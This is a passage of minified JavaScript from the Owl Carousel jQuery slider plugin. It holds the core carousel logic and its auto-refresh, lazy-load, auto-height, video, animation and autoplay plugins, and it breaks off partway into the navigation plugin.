RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),
function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{"class":"owl-video-tn "+j,srcType:c}):a("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};return b.wrap(a("<div/>",{"class":"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var 